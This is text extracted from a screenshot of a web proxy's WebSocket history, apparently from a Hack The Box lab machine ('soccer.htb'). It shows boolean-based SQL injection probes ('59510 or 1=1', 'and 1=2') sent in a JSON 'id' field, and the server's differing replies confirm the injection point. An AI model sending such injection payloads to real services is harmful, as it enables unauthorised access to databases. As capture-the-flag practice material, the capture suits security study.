 WebSocket ID: 1 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"id":"59510 and 1=2"
}
INSPECTOR
History
Message Direction Manual Length Time WebSocket ID
{"id":"59510"} → To server ✓ 14 00:24:53 1 3月 2023 1
Ticket Exists ← To client 13 00:24:53 1 3月 2023 1
{"id":"59510 or 1=1"} → To server ✓ 21 00:24:58 1 3月 2023 1
Ticket Exists ← To client 13 00:24:59 1 3月 2023 1
{"id":"59510 and 1=1"} → To server ✓ 22 00:25:04 1 3月 2023 1
Ticket Exists ← To client 13 00:25:05 1 3月 2023 1
{"id":"59510 and 1=2"} → To server ✓ 22 00:25:06 1 3月 2023 1
Ticket Doesn't Exist ← To client 20 00:25:07 1 3月 2023 1